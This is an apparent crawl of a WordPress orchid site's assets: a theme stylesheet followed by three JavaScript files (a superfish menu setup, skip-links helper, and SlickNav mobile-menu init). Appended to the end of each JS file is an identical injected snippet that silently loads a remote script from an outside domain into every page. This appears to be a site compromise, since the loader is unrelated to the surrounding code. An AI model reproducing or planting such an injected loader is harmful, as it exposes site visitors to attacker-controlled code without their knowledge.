.home .site-inner .col-right .post.wrap p {
	padding: 0;
}
.home .site-inner .col-right .post.wrap p:last-child {
	margin-bottom: 15px;
}
.home .site-inner a.more-link {
	color: #555;
}

.entry > .entry-header > h1.entry-title {
	font-family: 'deliciousbold', sans-serif;
	font-size: 24px;
    line-height: 28px;
	color: #555;
	margin: 0;
	padding: 0 0 10px;
}
.page > .entry-content > table {
	width: auto;
	word-break: normal;
}
.page.entry > .entry-content > table tbody {
	border: none;
}
.page.entry > .entry-content > table td {
	border: none;
	padding: 0;
    line-height: normal;
}
.entry > .entry-content a {
	color: #555;
}

.page.entry .wpcf7 form {
	margin-bottom: 40px;
}
.page.entry .wpcf7-form-control-wrap > input,
.page.entry .wpcf7-form-control-wrap > textarea {
	padding: 2px;
    font-size: 11px;
    width: auto;
}

.post.entry > .entry-header > h1.entry-title {
	font-size: 34px;
	padding-bottom: 3px;
}
.post.entry > .entry-header > .subtitle {
	font-size: 11px;
}
.post.entry > .entry-header > .entry-meta {
	margin-bottom: 10px;
	padding: 0;
}
.post > .entry-header > .entry-meta,
.post.entry > .entry-header > .entry-meta a {
	font-size: 11px;
	color: #9f9f9f;
}
.post.entry > .entry-header > .entry-meta a:hover {
	color: #555;
}
.post.entry > .entry-content > .wp-caption {
	background-color: #EEEEEE;
    border: 1px solid #DDDDDD;
    padding: 4px 4px 5px;
    text-align: center;
}
.post.entry > .entry-content .wp-caption-text {	
	font-size: 11px;
    font-weight: normal;
    padding: 3px 0 0;
}
.post.entry > .entry-content p {
	font-size: 12px;
}
.post.entry > .entry-content > .wp-caption + p {
	padding-top: 0;
}
.post.entry > .entry-footer > .entry-tags {
	background: url(images/ico-tag.gif) no-repeat center left;
    padding-left: 25px;
	font-size: 12px;
}
.post.entry > .entry-footer > .entry-tags a {
	color: #555;
}

.archive .archive-description,
.search .archive-description {
	margin: 0;
}
.archive h1.archive-title,
.search h1.archive-title {
	font-family: 'deliciousbold', sans-serif;
	font-size: 28px;
    font-weight: normal;
	padding: 0;
}
.archive .post.entry,
.search .post.entry {
	margin-bottom: 15px;
}
.archive .post.entry h2.entry-title,
.search .post.entry h2.entry-title {
    font-size: 24px;
    line-height: 28px;
    margin: 0 0 -5px;
	padding: 0;
}
.archive .post.entry h2.entry-title a:hover,
.search .post.entry h2.entry-title a:hover {
	color: #333;
}
.archive .post.entry > .entry-content p,
.search .post.entry > .entry-content p {
	font-size: 14px;
}
.archive .post.entry > .entry-content p:first-child,
.search .post.entry > .entry-content p:first-child {
	padding-top: 0;
}
.archive .post.entry img.attachment-archive-thumbnail,
.search .post.entry img.attachment-archive-thumbnail {
	float: right;
    margin: 5px 0 0 5px;
	max-width: 150px;
}
.archive .content > .archive-description + h2,
.search .content > .archive-description + h2 {
	padding-top: 0;
}
.home h3.scorecard {
	text-align: center;
    text-transform: uppercase;
	font-size: 16px;
	padding: 5px 0 0;
}
.home h3.scorecard a {
	text-decoration: none;
}
.home h3.scorecard + p {
	text-align: center;
	padding: 10px 0 2px;
    line-height: 17px;
}
.home .site-inner .col-right #main .textwidget {
	padding-bottom: 50px;
}

/* Responsive CSS
---------------------------------------------------------------------------------------------------- */

/*
1. <meta name="viewport" content="width=device-width, initial-scale=1" />
2. container { width: xxx to max-width: xxx; width: 100%; }
3. img { height: auto; max-width: 100%; }
4. @media only screen and (max-width: 767px) { } etc (ipad 768, iphone 414/736)
*/
@media screen and (max-width: 959px) {
	body.responsive {
		background-position: top 0 right -200px;
	}
	.responsive .nav-secondary {
		border-top-left-radius: 8px;
		border-top-right-radius: 8px;
	}
	.responsive .site-container {
		width: 100%;
		padding: 0 10px;
	}
	body.home.responsive .site-inner {
		background: #fff;
	}
	.home.responsive .site-inner .col-left,
	.home.responsive .site-inner .col-right {
		float: none;
		width: 100%;
	}
	.home.responsive .site-inner .col-right #main {
		width: 100%;
	}
	.home.responsive  .site-inner .post.block.last + .fix {
		clear: both;
	}
	.responsive .footer-widgets {
		padding: 12px 20px 32px;
	}
	.responsive .footer-widget-area {
		width: 220px;
		margin: 0 24px 0 0;
	}
	.responsive .footer-widget-area.footer-widgets-3 {
		margin: 0;
	}
	.responsive .site-footer {
		padding: 20px 20px 40px;
	}
	.responsive .site-footer .copyright,
	.responsive .site-footer .credits {
		float: none;
	}
}
@media screen and (max-width: 767px) {
	body.responsive {
		background-position: center top;
	}
	.responsive .footer-widget-area {
		width: 100%;
	}
}
@media screen and (max-width: 660px) {
	.responsive .main-nav-container {
		position: static;
	}
}
@media screen and (max-width: 489px) {
	.responsive .nav-primary .menu-item a {
		padding: 14px 5px;
	}
}
@media screen and (max-width: 414px) {
	.archive.responsive .post.entry img.attachment-archive-thumbnail,
	.search.responsive .post.entry img.attachment-archive-thumbnail {
		float: none;
	}
	.archive.responsive .post.entry h2.entry-title,
	.search.responsive .post.entry h2.entry-title {
		font-size: 21px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1
body_size: 357
content:
jQuery(function($){"use strict";$(".js-superfish").superfish({delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1})});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://lehuaorchids.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1
body_size: 569
content:
function ga_skiplinks(){"use strict";var element=document.getElementById(location.hash.substring(1));element&&(!1===/^(?:a|select|input|button|textarea)$/i.test(element.tagName)&&(element.tabIndex=-1),element.focus())}window.addEventListener?window.addEventListener("hashchange",ga_skiplinks,!1):window.attachEvent("onhashchange",ga_skiplinks);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/slick-init.js?ver=1.8.0
body_size: 6228
content:
jQuery(document).ready(function($) {

        if(slickNavVars.ng_slicknav.ng_slicknav_fixhead  || !slickNavVars.ng_slicknav.ng_slicknav_position ) {
                slickNavVars.ng_slicknav.ng_slicknav_position = 'body';
        }

        if(slickNavVars.ng_slicknav.ng_slicknav_openedsymbol === "") {
                slickNavVars.ng_slicknav.ng_slicknav_openedsymbol = "&#9660;";
        }

        if(slickNavVars.ng_slicknav.ng_slicknav_closedsymbol === "") {
                slickNavVars.ng_slicknav.ng_slicknav_closedsymbol = "&#9658;";
        }

        if(slickNavVars.ng_slicknav.ng_slicknav_search_text === "") {
                slickNavVars.ng_slicknav.ng_slicknav_search_text = "search...";
        }

        // Ov3rfly
        var ng_slicknav_menu = '';
        var ng_slicknav_menu_duplicate = true;
        var ng_slicknav_menu_arr = slickNavVars.ng_slicknav.ng_slicknav_menu.split(',');

        if ( ng_slicknav_menu_arr.length > 1 ) {
        	// multiple comma seperated selectors
        	// based on http://codepen.io/ComputerWolf/pen/tjyIg
        	// clone all menus to keep them intact
        	ng_slicknav_menu = $( $.trim( ng_slicknav_menu_arr[0] ) ).clone();
        	for ( var i = 1; i < ng_slicknav_menu_arr.length; i++ ) {
        		var ng_slicknav_other = $( $.trim( ng_slicknav_menu_arr[i] ) ).clone();
        		ng_slicknav_other.children( 'li' ).appendTo( ng_slicknav_menu );
        	}
        	ng_slicknav_menu_duplicate = false;
        } else {
        	// only one selector
        	ng_slicknav_menu = $.trim( ng_slicknav_menu_arr[0] );
        }

        $(ng_slicknav_menu).slicknav({	// Ov3rfly
                prependTo       : slickNavVars.ng_slicknav.ng_slicknav_position,
                label           : slickNavVars.ng_slicknav.ng_slicknav_label,
                duration        : slickNavVars.ng_slicknav.ng_slicknav_speed,
                animations      : slickNavVars.ng_slicknav_animation_library,
                showChildren    : slickNavVars.ng_slicknav.ng_slicknav_child_links,
                allowParentLinks: slickNavVars.ng_slicknav.ng_slicknav_parent_links,
                closeOnClick    : slickNavVars.ng_slicknav.ng_slicknav_close_click,
                brand           : slickNavVars.ng_slicknav.ng_slicknav_brand,
                openedSymbol    : slickNavVars.ng_slicknav.ng_slicknav_openedsymbol,
                closedSymbol    : slickNavVars.ng_slicknav.ng_slicknav_closedsymbol,
                duplicate       : ng_slicknav_menu_duplicate,	// Ov3rfly
                beforeOpen      : (slickNavVars.ng_slicknav.ng_slicknav_accordion == true) ? function(trigger) { slicknavOpened(trigger); } : function(){},
        });


        if ( slickNavVars.ng_slicknav.ng_slicknav_search === true ) {
                $( '.slicknav_nav' ).append( '<li class="search"><form role="search" method="get" id="slicknav-searchform" action="'+ slickNavVars.ng_slicknav.ng_slicksearch + '"><input type="text" placeholder="'+ slickNavVars.ng_slicknav.ng_slicknav_search_text + '" name="s" id="s" /><input type="submit" id="searchsubmit" value="&#xf179;" /></form></li>');
        }

        if ( !slickNavVars.ng_slicknav.ng_slicknav_brand && slickNavVars.ng_slicknav.ng_slicknav_brand_text ) {
                $( '.slicknav_menu' ).prepend( '<p class="slicknav-logo-text"><a href="'+ slickNavVars.ng_slicknav.ng_slicksearch + '">'+ slickNavVars.ng_slicknav.ng_slicknav_brand_text + '</p>');

        }

        // Accordion used to show 1 sublevel at a time - https://github.com/ComputerWolf/SlickNav/issues/16
        function slicknavOpened(trigger) {
                var $trigger = $(trigger[0]);
                if ($trigger.hasClass('slicknav_btn')) {
                // this is the top-level menu/list opening.
                // we only want to trap lower-level/sublists.
                return;
                }
                // trigger is an <a> anchor contained in a <li>
                var $liParent = $trigger.parent();
                // parent <li> is contained inside a <ul>
                var $ulParent = $liParent.parent();
                // loop through all children of parent <ul>
                // i.e. all siblings of this <li>
                $ulParent.children().each(function () {
                var $child = $(this);
                if ($child.is($liParent)) {
                    // this child is self, not is sibling
                    return;
                }
                if ($child.hasClass('slicknav_collapsed')) {
                    // this child is already collapsed
                    return;
                }
                if (!$child.hasClass('slicknav_open')) {
                    // could throw an exception here: this shouldn't happen
                    // because I expect li to have class either slicknav_collapsed or slicknav_open
                    return;
                }
                // found a sibling <li> which is already open.
                // expect that its first child is an anchor item.
                var $anchor = $child.children().first();
                if (!$anchor.hasClass('slicknav_item')) {
                    return;
                }
                // close the sibling by emulating a click on its anchor.
                $anchor.click();
                });

        }

        // Add Flex container around brand/brand text and Menu icon/label divs so button can be centered
        var brandBlank = ( slickNavVars.ng_slicknav.ng_slicknav_brand ==  '' );
        var brandBlankText = ( slickNavVars.ng_slicknav.ng_slicknav_brand_text ==  '' );
        if ( ! brandBlank  ) {
                $( ".slicknav_brand" ).next().addBack().wrapAll( "<div class='slicknav-flex'></div>" );
        }
        else if ( ! brandBlankText ) {
                $( ".slicknav-logo-text" ).next().addBack().wrapAll( "<div class='slicknav-flex'></div>" );
        }
        else
                $( ".slicknav_btn" ).wrapAll( "<div class='slicknav-flex'></div>" );
 });
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);